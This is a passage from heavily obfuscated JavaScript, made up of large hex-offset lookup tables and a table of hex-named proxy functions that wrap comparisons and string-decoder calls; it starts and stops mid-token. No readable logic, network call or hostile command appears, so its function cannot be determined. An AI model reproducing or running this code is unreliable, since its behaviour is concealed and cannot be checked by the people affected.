xb6,gw:0x373,gn:0x557,gz:0xecb,gR:0xacc,gO:0xcb,gx:0x58c,gZ:0x5a4,gQ:0xdd8,gM:0xcbe,gt:0x3c1,gG:0x531,gf:0xc8d,gb:0x9ef,ge:0x263,gA:0x81,h0:0x20c,h1:0x7c3,h2:0x8ce,h3:0x390,h4:0x3d6,h5:0x760,h6:0x4dc,h7:0xaf1,h8:0x506,h9:0x24c,hN:0x538,hS:0x640,hu:0x796,hP:0x5a3,hv:0x8b0,hq:0xaf5,hL:0x257,hr:0x1a5,hg:0x74d,hh:0x8c1,hp:0x550,hY:0x4cf,hl:0xac1,hm:0xb0f,hj:0x5b9,hs:0x70d,hK:0x28a,hH:0x68c,hE:0x70d,hy:0xe,hX:0x14a,hI:0x27b,hT:0x4ed,hk:0x5b7,hF:0x4f3,hC:0x7df,hU:0x8e0,hW:0x61b,hD:0x315,hB:0x33,hd:0x8d1,hV:0x66e,hi:0x26e,ha:0x1fe,ho:0x110,hc:0x15d,hJ:0x3f1,hw:0x52a,hn:0x22f,hz:0x316,hR:0x162,hO:0x251,hx:0xcd3,hZ:0xa79,hQ:0xc8c,hM:0x896,ht:0x6dd,hG:0x7a0,hf:0x349,hb:0x3b,he:0x180,hA:0x59d,p0:0x571,p1:0x11b,p2:0x24f,p3:0x76a,p4:0x78e,p5:0x5c,p6:0x1f,p7:0x830,p8:0x743,p9:0x117,pN:0x7,pS:0x669,pu:0xa37,pP:0x6ee,pv:0xa2a,pq:0x1ad,pL:0x263,pr:0x75,pg:0x334,ph:0x4f4,pp:0x7d7,pY:0x2,pl:0x3e7,pm:0x84f,pj:0x5ca,ps:0x866,pK:0x5cb,pH:0xd5e,pE:0xb0e,py:0x42d,pX:0x81e,pI:0x52b,pT:0x19a,pk:0x414,pF:0x2c4,pC:0x640,pU:0x4e0,pW:0x6fa,pD:0x729,pB:0xa01,pd:0x818,pV:0x702,pi:0x996,pa:0xafb,po:0x7c8,pc:0x629,pJ:0x1bd,pw:0x87,pn:0x363,pz:0x6af,pR:0x707,pO:0x8fa,px:0xdcf,pZ:0xb25,pQ:0x93a,pM:0x575,pt:0x256,pG:0x19d,pf:0x691,pb:0xa4c,pe:0x86a,pA:0xa6a,Y0:0x63e,Y1:0x6ab,Y2:0x4d3,Y3:0x783,Y4:0x4dd,Y5:0x74c,Y6:0x563,Y7:0x692,Y8:0x2b0,Y9:0xbf,YN:0x300,YS:0x61,Yu:0x254,YP:0x62,Yv:0x14f,Yq:0x7c4,YL:0xb57,Yr:0x657,Yg:0x9ca,Yh:0x3d0,Yp:0x75b,YY:0xe5c,Yl:0xacd,Ym:0xbd7,Yj:0x9b6,Ys:0x699,YK:0x871,YH:0xa9d,YE:0x726,Yy:0x5a4,YX:0x22a,YI:0x237,YT:0x4ef,Yk:0xa50,YF:0x978,YC:0x9f6,YU:0x9,YW:0x433,YD:0x83e,YB:0x618,Yd:0x647,YV:0x6ab,Yi:0xc1d,Ya:0xbe4,Yo:0x2e0,Yc:0x497,YJ:0x23,Yw:0x6ed,Yn:0x870,Yz:0x82d,YR:0x676,YO:0x102c,Yx:0xce5,YZ:0x556,YQ:0x641,YM:0xcef,Yt:0x95c,YG:0x6c2,Yf:0x8f7,Yb:0x4db,Ye:0x882,YA:0x719,l0:0x44b,l1:0x73f,l2:0x326,l3:0x754,l4:0xc0b,l5:0x880,l6:0x9aa,l7:0x9f8,l8:0x238,l9:0x12e,lN:0x25c,lS:0x247,lu:0xcc8,lP:0xa1a,lv:0x62e,lq:0x285,lL:0x1a1,lr:0x34,lg:0xddd,lh:0xca7,lp:0x80e,lY:0xc32,ll:0x2a8,lm:0xbc,lj:0x30a,ls:0x1d0,lK:0x7ef,lH:0x905,lE:0x6be,ly:0x828,lX:0x56d,lI:0x3aa,lT:0x7bb,lk:0x11f,lF:0xc8,lC:0x886,lU:0xb31,lW:0x118,lD:0x365,lB:0xb4,ld:0x3b2,lV:0x568,li:0x730,la:0x187,lo:0x4fd,lc:0x4c3,lJ:0x685,lw:0x56e,ln:0x861,lz:0x7f5,lR:0xbbd,lO:0xaf,lx:0x264,lZ:0xa8e,lQ:0xc6c,lM:0xc,lt:0x32f,lG:0x168,lf:0x565,lb:0xb78,le:0xa88,lA:0xbc6,m0:0x88b,m1:0x4a4,m2:0x722,m3:0x318,m4:0x27e,m5:0x43b,m6:0x750,m7:0x14c,m8:0xd84,m9:0xb97,mN:0x820,mS:0x601,mu:0x84d,mP:0xbb6,mv:0x694,mq:0x2d3,mL:0x8,mr:0x11d,mg:0x811,mh:0x96e,mp:0xc0c,mY:0xb0c,ml:0x3be,mm:0x51b,mj:0x904,ms:0xa5f,mK:0x12e,mH:0x534,mE:0x2e8,my:0x637,mX:0x7e7,mI:0xa8b,mT:0x503,mk:0x852,mF:0x31c,mC:0x5cf,mU:0x5ff,mW:0x2e3,mD:0xc4,mB:0x1b2,md:0x214,mV:0xdc,mi:0x2a5,ma:0x1c5,mo:0x27,mc:0x24b,mJ:0x487,mw:0x659,mn:0x67c,mz:0x46f,mR:0xf1e,mO:0xc64,mx:0xbcd,mZ:0xcfb,mQ:0x586,mM:0x8b1,mt:0x4b,mG:0x404,mf:0x58e,mb:0x694,me:0x5ba,mA:0x211,j0:0x12b,j1:0x1cb,j2:0x7fe,j3:0x693,j4:0x8a3,j5:0xae2,j6:0x7e8,j7:0x77e,j8:0x465,j9:0x8,jN:0xb,jS:0x7b1,ju:0x7e8,jP:0x353,jv:0xb9a,jq:0x79e,jL:0x76,jr:0x1e2,jg:0xee2,jh:0xb71,jp:0xa18,jY:0xa12,jl:0x47b,jm:0x59a,jj:0x1e7,js:0x5a2,jK:0x9d7,jH:0x1e9,jE:0x561,jy:0x170,jX:0x242,jI:0x459,jT:0x6c6,jk:0x856,jF:0x5cf,jC:0x773,jU:0x731,jW:0xc41,jD:0xa39,jB:0x577,jd:0x8e8},m9smu={N:0x24a,S:0x18b,u:0x1a3,P:0x188,v:0x91b,q:0x831,L:0x843,r:0x7ce,g:0x4a6,h:0x3d6,p:0x3cf,Y:0x753,l:0x496,m:0x4b2,j:0x588,s:0x339,K:0xb64,H:0x7f3,E:0x8d4,y:0x95f,X:0x11e,I:0x171,T:0x3ef,k:0x334,F:0x4d8,C:0x519,U:0x2cb,W:0x597,D:0x5c7,B:0x1cd,d:0xe8,V:0x383,i:0x97f,a:0x5fa,o:0x8b4,c:0xa3e,J:0x9e3,w:0x7c3,n:0x6e5,z:0x4ba,R:0x919,O:0x572,x:0x602,Z:0x22f,Q:0x487,M:0x2a8,t:0x413,G:0x7e1,f:0x79f,b:0x836,e:0x527,A:0x8f7,N0:0x669,N1:0x58a,N2:0x46d,N3:0x91,N4:0x457,N5:0x6e6,N6:0x4d3,N7:0x4a6,N8:0x37e,N9:0x47b,NN:0xb66,NS:0x910,Nu:0x638,NP:0x783,Nv:0x314,Nq:0x590,NL:0x7ac,Nr:0x86d,Ng:0x715,Nh:0x2de,Np:0x54d,NY:0x165,Nl:0x1c3,Nm:0xaac,Nj:0x998,Ns:0x781,NK:0x4d6,NH:0x4c0,NE:0x549,Ny:0x240,NX:0x1f1,NI:0x45f,NT:0x27a,Nk:0x1fb,NF:0x5f9,NC:0xa72,NU:0x6d2,NW:0x455,ND:0x333,NB:0x5d6,Nd:0x4ad,NV:0x5e4,Ni:0x346,Na:0x7cc,No:0x3d3,Nc:0x270,NJ:0x3d4,Nw:0x634,Nn:0xa02,Nz:0x65a,NM:0x2fd,Nt:0x5bb,NG:0x88a,Nf:0x48b,Nb:0x706,Ne:0x715,NA:0x9e0,S0:0x6ce,S1:0x2bf,S2:0x8f1,S3:0x589,S4:0x35c,qy:0xf9,qX:0x7c8,qI:0x830,qT:0x7ff,qk:0x867,qF:0x47a,qC:0x546,qU:0x996,qW:0x83a,qD:0x4ca,qB:0x872,qd:0x83d,qV:0x7b8,qi:0x705,qa:0x988,qo:0x772,qc:0x7c4,qJ:0x24c,qw:0x43a,qn:0xa76,qz:0xdbb,qR:0x9a1,qO:0x767,qx:0x372,qZ:0x53e,qQ:0x4fa,qM:0x683,qt:0x82a,qG:0x821,qf:0x885,qb:0xc9c,qe:0x7e5,qA:0x424,L0:0x612,L1:0x273,L2:0x323,L3:0x132,L4:0x391,L5:0x4e1,L6:0x46e,L7:0x33a,L8:0x642,L9:0x395,LN:0x353,LS:0x725,Lu:0xa5b,LP:0xc48,Lv:0x4cc,Lq:0x40e,LL:0x73b,Lr:0x961,Lg:0x398,Lh:0x7b2,Lp:0x4d7,LY:0x771,Ll:0x462,Lm:0x4e5,Lj:0x259,Ls:0x5df,LK:0x1c5,LH:0x150,LE:0x645,Ly:0x9f8,LX:0xc29,LI:0x803,LT:0xa45,Lk:0xbe7,LF:0x6b6,LC:0x639,LU:0xcb3,LW:0x96e,LD:0x101,LB:0x14d,Ld:0x865,LV:0xb7e,Li:0x96f,La:0x760,Lo:0x29c,Lc:0x443,LJ:0x4c5,Lw:0x5f4,Ln:0x412,Lz:0x80f,LR:0x4eb,LO:0x5eb,Lx:0x9f8,LZ:0x7d3,LQ:0x5b1,LM:0x675,Lt:0x888,LG:0xa62,Lf:0x903,Lb:0x324,Le:0x4ed,LA:0xb03,r0:0x7d9,r1:0x4fb,r2:0x77e,r3:0x35d,r4:0xd5,r5:0x2e5,r6:0x4c3,r7:0x3c1,r8:0x6c7,r9:0x55c,rN:0x341,rS:0xafb,ru:0x974,rP:0x742,rv:0x381,rq:0x7b3,rL:0x58f,rr:0x3b7,rg:0x177,rh:0x271,rp:0x650,rY:0x241,rl:0x808,rm:0x6f3,rj:0x797,rs:0x35d,rK:0x977,rH:0x70e,rE:0xa6e,ry:0x98f,rX:0x7b6,rI:0x826,rT:0x807,rk:0x408,rF:0x4b5,rC:0x58c,rU:0xa9a,rW:0xb64,rD:0x8fb,rB:0x6d8,rd:0xb2c,rV:0x8a5,ri:0xa7e,ra:0xbf3,ro:0x34b,rc:0x3a9,rJ:0x319,rw:0x97,rn:0x30f,rz:0x851,rR:0x7d2,rO:0x74f,rx:0x9b4,rZ:0xb11,rQ:0x960,rM:0x2f6,rt:0x660,rG:0x36e,rf:0x2b3,rb:0x6d0,re:0x47d,rA:0x99a,g0:0x9b0,g1:0x84b,g2:0xb2a,g3:0xb10,g4:0x703,g5:0x4f0,g6:0x8f0,g7:0x39a,g8:0x35e,g9:0x8b9,gN:0x646,gS:0x72a,gu:0x990,gP:0xb50,gv:0xce7,gq:0x396,gL:0x771,gr:0xa01,gg:0x938,gh:0x50,gp:0x14a,gY:0x2b8,gl:0x12a,gm:0x2b7,gj:0x699,gs:0x55,gK:0x7b7,gH:0x994,gE:0x7f5,gy:0x41d,gX:0x1d3,gI:0x60a,gT:0x411,gk:0x6a7,gF:0x129,gC:0x4e7,gU:0x699,gW:0x5af,gD:0x679,gB:0x3e8,gd:0x3c8,gV:0x7,gi:0xa11,ga:0xa15,go:0x27f,gc:0x3fd,gJ:0x2c8,gw:0x458,gn:0x7a6,gz:0x514,gR:0x656,gO:0x145,gx:0x3b4,gZ:0x360,gQ:0x616,gM:0x32d,gt:0x22c,gG:0x99e,gf:0x652,gb:0x4eb,ge:0x71c,gA:0x7e6,h0:0x9d9,h1:0x5ab,h2:0x7fe,h3:0x4f1,h4:0x1c1,h5:0x3b6,h6:0x7d9,h7:0x465,h8:0x4bd,h9:0x4ce,hN:0x3fc,hS:0x1f2,hu:0x477,hP:0x238,hv:0xacb,hq:0xc35,hL:0x88d,hr:0x32f,hg:0x551,hh:0x513,hp:0x73e,hY:0x234,hl:0x25f,hm:0x250,hj:0x56d,hs:0xb1c,hK:0xb45,hH:0xf3,hE:0x127,hy:0x67f,hX:0xa32,hI:0x545,hT:0x918,hk:0x57f,hF:0xf,hC:0x6e2,hU:0x61b,hW:0x7ec,hD:0x92e,hB:0x1fc,hd:0x203,hV:0x3de,hi:0x21c,ha:0x56,ho:0x26b,hc:0x9a3,hJ:0xa31,hw:0x1c4,hn:0x373,hz:0x8c6,hR:0x692,hO:0x943,hx:0x362,hZ:0x21e,hQ:0x309,hM:0x947,ht:0xab9,hG:0xa0c,hf:0x73d,hb:0x766,he:0x81d,hA:0x416,p0:0x56c,p1:0x8af,p2:0xcd4,p3:0x6a3,p4:0x690,p5:0x711,p6:0x37d,p7:0x59d,p8:0x557,p9:0x835,pN:0x4bb,pS:0xe6,pu:0x327,pP:0x8ea,pv:0xa41,pq:0xc40,pL:0x917,pr:0x4f5,pg:0x4a5,ph:0x575,pp:0x5ef,pY:0x7d2,pl:0x8e2,pm:0x936,pj:0x54b,ps:0x888,pK:0x660,pH:0x3eb,pE:0x6c6,py:0x491,pX:0x19d,pI:0x2c9,pT:0x59a,pk:0x729,pF:0x8d3,pC:0x35b,pU:0x464,pW:0x6ad,pD:0x8f2,pB:0x87f,pd:0x978,pV:0x693,pi:0x53b,pa:0x2ff,po:0x539,pc:0x2f8,pJ:0xa80,pw:0xd2b,pn:0x2ea,pz:0x19c,pR:0x44c,pO:0x883,px:0x8cc,pZ:0x4b6,pQ:0x2ec,pM:0x61f,pt:0xc83,pG:0x8c5,pf:0x814,pb:0xbae,pe:0x797,pA:0x5d4,Y0:0x287,Y1:0x577,Y2:0xc03,Y3:0x82a,Y4:0x5f6,Y5:0x238,Y6:0x48c,Y7:0x7af,Y8:0xaf3,Y9:0x8cd,YN:0x6dd,YS:0x932,Yu:0xa83,YP:0x8a2,Yv:0x66c,Yq:0x5d1,YL:0x57e,Yr:0x619,Yg:0x36b,Yh:0x784,Yp:0x793,YY:0x832,Yl:0x84a,Ym:0x630,Yj:0xb5b,Ys:0x736,YK:0x4f8,YH:0x182,YE:0x44b,Yy:0x9b6,YX:0x5d5,YI:0x4da,YT:0x625,Yk:0x165,YF:0x293,YC:0x870,YU:0x9b1,YW:0x75e,YD:0x497,YB:0x6fa,Yd:0x8c1,YV:0x754,Yi:0x37a,Ya:0x31a,Yo:0x42e,Yc:0x637,YJ:0x530,Yw:0x5fc,Yn:0x3e4,Yz:0xd,YR:0x155,YO:0x3e,Yx:0x19e,YZ:0x55b,YQ:0x3ec,YM:0x400,Yt:0x3dd,YG:0x399,Yf:0xad4,Yb:0x740,Ye:0x1ba,YA:0x168,l0:0x36f,l1:0x4e9,l2:0x8b1,l3:0x54f,l4:0xa48,l5:0x956,l6:0x579,l7:0x276,l8:0xb91,l9:0x8fe,lN:0x8be,lS:0x861,lu:0x498,lP:0x78c,lv:0x139,lq:0x215,lL:0x965,lr:0x6e1,lg:0x3d1,lh:0xff,lp:0x9c1,lY:0xd19,ll:0x58d,lm:0x44a,lj:0x2c0,ls:0x228,lK:0x66b,lH:0x347,lE:0x671,ly:0x677,lX:0x8d0,lI:0x59c,lT:0x5ab,lk:0x986,lF:0x12f,lC:0x20a,lU:0x187,lW:0x5a1,lD:0x5b3,lB:0xa5f,ld:0x264,lV:0x4df,li:0x999,la:0x52c,lo:0x417,lc:0x144,lJ:0x45,lw:0x354,ln:0x677,lz:0x547,lR:0xac,lO:0x3e8,lx:0x2a9,lZ:0xabc,lQ:0x877,lM:0x866,lt:0x90a,lG:0x839,lf:0xaff,lb:0x603,le:0x815,lA:0x1dd,m0:0x5a1,m1:0xa26,m2:0x834,m3:0x334,m4:0x16b},m9slf={N:0x170,S:0x45f},m9slx={N:0x935,S:0xacc},m9sln={N:0x986,S:0x80d},m9slU={N:0x46f,S:0x537},m9slF={N:0x1d0,S:0x7f,u:0x3d7,P:0x16a,v:0xb02,q:0x8e4,L:0x205,r:0x3a1,g:0x700,h:0x3cf,p:0x440,Y:0x836,l:0x2c1,m:0x166,j:0xba3,s:0xc9f,K:0x5b3,H:0x53c,E:0x506,y:0x5dd,X:0x159,I:0x20e,T:0x846,k:0xbb4,F:0x176,C:0x4b7,U:0xc5f,W:0xbb0,D:0x67a,B:0x34a,d:0x74f,V:0x50f,i:0x1,a:0x220,o:0x494,c:0x1d4,J:0x5f1,w:0x411,n:0x32b,z:0x14f,R:0x15c,O:0x91,x:0x6ac,Z:0x712,Q:0x535,M:0x687,t:0x5f1,G:0x453,f:0x7e7,b:0x859,e:0xbac,A:0xe23,N0:0x832,N1:0x41c,N2:0x832,N3:0xc35,N4:0x8c,N5:0x3be,N6:0xba2,N7:0x7f5,N8:0x97b,N9:0xc25},m9slT={N:0x971,S:0x923},m9sly={N:0x13b},m9slE={N:0x3a2},m9slH={N:0x18a,S:0x90,u:0x6f1,P:0x4b9,v:0x5ba,q:0x9f4,L:0x439,r:0x13c,g:0x4fe,h:0x84e,p:0x989,Y:0xc36,l:0x209,m:0x2a6,j:0x15d,s:0xa8,K:0x4ca,H:0x7b5,E:0x43b,y:0x31a,X:0x977,I:0xa0a,T:0x28a,k:0x111,F:0x1bd,C:0x17b,U:0xba5,W:0xe00,D:0x4d0,B:0x51a,d:0xae0,V:0x8d3,i:0xa28,a:0x6d7,o:0x4e4,c:0x1ba,J:0xba4,w:0xaed,n:0x50,z:0x2bc,R:0x2c8,O:0x82c,x:0x7b8,Z:0x59f,Q:0x6a6,M:0x579,t:0x6f2,G:0x4f7,f:0x33b,b:0x354,e:0x197,A:0xa0,N0:0x149,N1:0x9,N2:0xba5,N3:0xe7e,N4:0x3c7,N5:0x2b6,N6:0x110,N7:0x486,N8:0x6a1,N9:0x960,NN:0x148,NS:0x12a,Nu:0x397,NP:0xfc,Nv:0xb15,Nq:0xe07,NL:0x4dd,Nr:0x365,Ng:0x858,Nh:0xbd9,Np:0x162,NY:0x277,Nl:0x132,Nm:0x221,Nj:0x129,Ns:0x55,NK:0x170,NH:0xa4,NE:0x2cf,Ny:0xa84,NX:0x738,NI:0x3c9,NT:0x521,Nk:0x804,NF:0x594,NC:0xbb8,NU:0xab5,NW:0x28e,ND:0x392,NB:0x1b7,Nd:0x5d9,NV:0x6b,Ni:0x122,Na:0x1bc,No:0x34b,Nc:0x4c,NJ:0x36f,Nw:0x8ec,Nn:0xad5,Nz:0x8c2,NM:0xc11,Nt:0x247,NG:0x3e,Nf:0xb8,Nb:0x192,Ne:0x5e6,NA:0x8ef,S0:0xcf0,S1:0xbf,S2:0x3a,S3:0x5ad,S4:0x93b,qy:0x23d,qX:0x127,qI:0x4e2,qT:0x7d4,qk:0x5e2,qF:0x276,qC:0x49e,qU:0xb11,qW:0xa6c,qD:0xa78,qB:0xd38,qd:0x566,qV:0x761,qi:0x793,qa:0x490,qo:0x282,qc:0x115,qJ:0xa7e,qw:0x755,qn:0xb1,qz:0x19b,qR:0x65d,qO:0x812,qx:0x5b3,qZ:0x453,qQ:0x23f,qM:0x14c,qt:0x79c,qG:0x530,qf:0x5fc,qb:0x407,qe:0x7d7,qA:0x3ab,L0:0xaa7,L1:0x6d3,L2:0x64b,L3:0x93b,L4:0x1b2,L5:0x57b,L6:0x1ed,L7:0x152,L8:0x6fe,L9:0x3f5,LN:0x98,LS:0x3c1,Lu:0x633,LP:0x271,Lv:0xc,Lq:0x12b,LL:0x8ba,Lr:0xbdc,Lg:0x16a,Lh:0x264,Lp:0x5d,LY:0x24d,Ll:0x220,Lm:0x449,Lj:0x6f,Ls:0x19,LK:0x301,LH:0x2da,LE:0x3a3,Ly:0x55,LX:0x15f,LI:0x29e,LT:0x273,Lk:0x45a,LF:0x371,LC:0x6a4,LU:0x7f8,LW:0x351,LD:0x6c7,LB:0x743,Ld:0xb25,LV:0xce9,Li:0xcc,La:0x27e,Lo:0x3b5,Lc:0x123,LJ:0x48c,Lw:0x5c9,Ln:0x4dd,Lz:0x2f8,LR:0x29f,LO:0x11e,Lx:0x753,LZ:0x555,LQ:0xdf,LM:0x47,Lt:0xe2,LG:0xc8,Lf:0x37,Lb:0x175,Le:0xd4,LA:0x362,r0:0x124,r1:0x550,r2:0x92f,r3:0x480,r4:0x2af,r5:0x4d0,r6:0x193,r7:0x893,r8:0xc31,r9:0x44a,rN:0x4b3},m9slK={N:0x25b},m9sll={N:0x3f9,S:0x1b9},m9slp={N:0x4e4,S:0x1ea},m9slg={N:0x597,S:0x819},m9slL={N:0x887,S:0x55c,u:0x850,P:0x620,v:0xf,q:0x66,L:0x4aa,r:0x3c3,g:0x648,h:0x3b0,p:0x7a3,Y:0x7d6,l:0x408,m:0x15f,j:0x1d5,s:0x2c3,K:0x27d,H:0x16e,E:0x1ea,y:0x5b4,X:0xbe9,I:0x7e4,T:0x32,k:0xcb,F:0x342,C:0x242,U:0x273,W:0x5a8},m9sl2={N:0x14a,S:0x54},m9sYb={N:0x24a,S:0x195},m9sYM={N:0x7d4,S:0x41b},m9sYO={N:0x84e,S:0x808},m9sYV={N:0x26d,S:0x8e},m9sYk={N:0x4cd,S:0x730},m9sYI={N:0x1d9,S:0x29e},m9sYH={N:0x987,S:0x838},m9sYs={N:0x1b1},m9sYj={N:0x713,S:0xaed,u:0x614,P:0x4a1,v:0x5fe,q:0x7a2,L:0xca5,r:0x10d4,g:0x528,h:0x716,p:0x83d,Y:0x5f5,l:0xb27,m:0x71d,j:0xcd6,s:0xd0b,K:0x675,H:0x3b7,E:0xd57,y:0x945,X:0x914,I:0xd2f,T:0x9bf,k:0x71d,F:0x834,C:0xc46,U:0x870,W:0xa8d,D:0x7c0,B:0xac6,d:0x80a,V:0x75b,i:0xa63,a:0x717,o:0x438,c:0x516,J:0xb8c,w:0x8f5,n:0xbe4,z:0xb44,R:0x6d8,O:0xa10,x:0x1fb,Z:0x62f,Q:0xadf,M:0x8e1,t:0x7da,G:0x8fc,f:0x79a,b:0x635,e:0x339,A:0x804,N0:0x4e8,N1:0xe39,N2:0x5bf,N3:0x73e,N4:0x845,N5:0x60e,N6:0x969,N7:0x97c,N8:0xad0,N9:0x6e3,NN:0xcc8,NS:0x10b6,Nu:0x74d,NP:0x3d7,Nv:0xd30,Nq:0x6dc,NL:0x3f7},m9sYY={N:0xc87,S:0xcd5,u:0x6a1,P:0x63b,v:0xae5,q:0xcd5,L:0xc7b,r:0x877,g:0x66d,h:0x80e,p:0x7f4,Y:0x5f9},m9sYg={N:0x5f1,S:0x75c},m9sYr={N:0xe8},m9sYL={N:0x8a2,S:0xbcb,u:0x2ed,P:0x4b2,v:0x330,q:0x4b2,L:0xa4d,r:0xc51,g:0x949,h:0xcb3},m9sYP={N:0xc70,S:0x83a},m9sYS={N:0xb50,S:0xdbb},m9sY9={N:0xe8,S:0x22c},m9sY8={N:0x396},m9sY7={N:0xae4,S:0x81c},m9sY5={N:0xb00,S:0xe50},m9sY4={N:0xb9},m9sY3={N:0x595,S:0x4d1},m9sY2={N:0x1de},m9sY1={N:0x5ad,S:0x4a1},m9spA={N:0x4ca,S:0x6de},m9spb={N:0x27e,S:0xc},m9spf={N:0x5c6},m9spG={N:0x9b5,S:0x723},m9spM={N:0xb24,S:0x84b,u:0x18e,P:0x35,v:0x534,q:0x29e,L:0x1ce,r:0x31,g:0x15b,h:0x254,p:0xfa,Y:0x4c9,l:0x209,m:0x262,j:0x2f3,s:0x654,K:0x6d3,H:0x3ee},m9spQ={N:0x591},m9spZ={N:0x32a},m9spx={N:0x6a4,S:0x708},m9spR={N:0x19e,S:0x50e},m9spn={N:0x150,S:0x3ac},m9spo={N:0x12f,S:0xa0},m9spi={N:0x18f,S:0xb8},m9spd={N:0x11e,S:0x3dc},m9spB={N:0x1f},m9spD={N:0x8b9,S:0x58d},m9spW={N:0x17c},m9spU={N:0x3ab,S:0x53d},m9spF={N:0x8c2,S:0x6ab},m9spT={N:0x799,S:0x43b,u:0x38c,P:0x2c6,v:0x5ee,q:0x9c5,L:0x443,r:0x837,g:0x96,h:0x3d},m9spI={N:0xd4},m9spy={N:0x6f7,S:0x52f},m9spH={N:0x2d6,S:0x41f},m9sps={N:0x329,S:0x3b1},m9spj={N:0x2cc},m9spm={N:0x80b,S:0x5a3,u:0x1004,P:0xc57,v:0x8ef,q:0x505,L:0x520,r:0x436,g:0xa59,h:0x62c},m9spl={N:0x3e8},m9spY={N:0x80},m9spp={N:0x7b6,S:0x817,u:0x916,P:0x58b,v:0xa19,q:0x94b,L:0x1b3,r:0x492,g:0x9eb,h:0xb68},m9spr={N:0x2bc,S:0x112},m9spq={N:0xb23,S:0xa36},m9spP={N:0x5e3,S:0x387},m9spS={N:0x5d6,S:0x273,u:0x23,P:0x27e,v:0x5d8,q:0x2f9,L:0x514,r:0x63c,g:0x4d8,h:0x8f4},m9spN={N:0x1c5},m9sp7={N:0x76},m9sp6={N:0x5d5,S:0x8b2,u:0x4c0,P:0x275,v:0x576,q:0x33a,L:0x985,r:0x688,g:0x677,h:0x613},m9sp4={N:0x319},m9sp3={N:0xc19,S:0xb18},m9sp2={N:0x11},m9sp1={N:0x17e,S:0xc8,u:0x4b3,P:0x2a8,v:0xa5d,q:0x925,L:0x776,r:0x888,g:0x505,h:0x534},m9sp0={N:0x27f},m9she={N:0x494,S:0x38e},m9shf={N:0xa08,S:0x64e},m9shG={N:0x423},m9sht={N:0x540,S:0x37e},m9shQ={N:0x1ba,S:0x181},m9shZ={N:0x48},m9shx={N:0x2af,S:0x2dc},m9shR={N:0x9cb,S:0x5d0},m9shn={N:0x22b,S:0x180,u:0x5b0,P:0x977,v:0x2fa,q:0x7c,L:0x9e8,r:0x635,g:0x683,h:0x687},m9shw={N:0x495},m9shJ={N:0x6af},m9shc={N:0x6e,S:0x98},m9sha={N:0x5f,S:0x222},m9shi={N:0x627},m9shV={N:0x60f,S:0x3bb},m9shd={N:0x404},m9shB={N:0xbf8,S:0x886},m9shW={N:0x5e7,S:0x2c6},m9shC={N:0x336,S:0x1c9,u:0x7d1,P:0x6b8,v:0x2c0,q:0x4c4,L:0x4be,r:0x7ca,g:0xe64,h:0xb73},m9shT={N:0x68b,S:0x3f7,u:0x5b1,P:0x2ec,v:0x5b1,q:0x4e1,L:0x4fa,r:0x59f,g:0x250,h:0x2de},m9shI={N:0x24f},S={'\x47\x55\x5a\x65\x57':function(E,X){return E!=X;},'\x46\x65\x52\x58\x46':function(E,X){return E!==X;},'\x50\x43\x47\x71\x71':S9(-m9smP.N,-m9smP.S),'\x6b\x53\x4d\x74\x77':function(E,X){return E<X;},'\x5a\x77\x66\x42\x75':function(E,X){return E===X;},'\x70\x43\x6c\x74\x72':SN(m9smP.u,m9smP.P),'\x75\x61\x50\x61\x75':SN(m9smP.v,m9smP.q),'\x76\x72\x66\x5a\x45':function(E,X){return E+X;},'\x79\x51\x4a\x4b\x76':function(E,y){return E(y);},'\x47\x49\x50\x58\x64':function(E,X){return E+X;},'\x43\x46\x50\x41\x47':function(E,X){return E+X;},'\x4e\x6f\x46\x51\x6b':function(E,y){return E(y);},'\x59\x75\x4b\x56\x6b':SN(m9smP.L,m9smP.r),'\x67\x46\x59\x61\x6e':SN(m9smP.g,m9smP.h),'\x78\x52\x63\x72\x4e':function(E,X){return E+X;},'\x58\x59\x4b\x79\x62':function(E,y){return E(y);},'\x4e\x68\x43\x7a\x45':function(E,X){return E+X;},'\x66\x6f\x65\x41\x50':function(E,y){return E(y);},'\x56\x4f\x48\x42\x41':S9(m9smP.p,-m9smP.Y),'\x77\x61\x6c\x64\x72':SN(m9smP.l,m9smP.m),'\x4f\x77\x78\x6e\x62':function(E,X){return E===X;},'\x73\x49\x64\x4c\x51':function(E,y){return E(y);},'\x73\x79\x72\x7a\x66':SN(m9smP.j,m9smP.s),'\x56\x45\x57\x66\x73':function(E,y){return E(y);},'\x6b\x65\x6c\x53\x66':SN(m9smP.K,m9smP.H),'\x51\x45\x4e\x67\x6d':SN(m9smP.E,m9smP.y),'\x52\x57\x4f\x65\x6c':function(E,y){return E(y);},'\x59\x4f\x4a\x50\x49':function(E,X){return E<X;},'\x42\x56\x50\x79\x77':function(E,y,X){return E(y,X);},'\x58\x41\x64\x47\x54':function(E,X){return E===X;},'\x74\x72\x58\x78\x53':SN(m9smP.X,m9smP.I),'\x4b\x53\x53\x62\x52':S9(m9smP.T,m9smP.k),'\x6b\x54\x4b\x49\x73':function(E,X){return E+X;},'\x5a\x46\x42\x4e\x58':SN(m9smP.F,m9smP.C),'\x5a\x73\x41\x59\x67':function(E,X){return E+X;},'\x4f\x54\x5a\x55\x67':function(E,X){return E+X;},'\x62\x55\x76\x69\x44':function(E,X){return E===X;},'\x52\x48\x68\x45\x49':function(E,X){return E*X;},'\x74\x62\x63\x48\x4b':S9(m9smP.U,m9smP.W),'\x50\x4e\x4f\x6a\x58':S9(m9smP.D,m9smP.B),'\x73\x6f\x5a\x46\x48':function(E,X){return E===X;},'\x56\x62\x69\x59\x52':function(E,X){return E+X;},'\x4b\x53\x56\x50\x56':function(E,X){return E+X;},'\x78\x69\x67\x77\x66':function(E,y){return E(y);},'\x59\x6a\x61\x68\x66':function(E,X){return E*X;},'\x79\x76\x79\x58\x69':function(E,X){return E!==X;},'\x50\x44\x65\x50\x6a':S9(m9smP.d,m9smP.V),'\x47\x7a\x43\x51\x41':S9(-m9smP.i,-m9smP.a),'\x77\x4f\x76\x62\x77':function(E,X){return E!==X;},'\x71\x6a\x46\x67\x79':function(E,X){return E+X;},'\x50\x57\x4e\x53\x62':function(E,y){return E(y);},'\x42\x4b\x59\x67\x6a':function(E,X){return E===X;},'\x6b\x4c\x6f\x51\x58':S9(m9smP.o,m9smP.c),'\x49\x77\x6d\x4b\x70':function(E,y){return E(y);},'\x62\x5a\x66\x6e\x4b':function(E,X){return E+X;},'\x52\x57\x6d\x58\x6b':function(E,X){return E*X;},'\x73\x49\x4e\x55\x4a':function(E,y){return E(y);},'\x58\x56\x56\x6d\x67':function(E,y){return E(y);},'\x6b\x61\x75\x6f\x53':function(E,y){return E(y);},'\x6c\x7a\x48\x78\x73':function(E,y){return E(y);},'\x50\x4b\x45\x46\x45':function(E,y){return E(y);},'\x4f\x44\x54\x73\x54':function(E,X){return 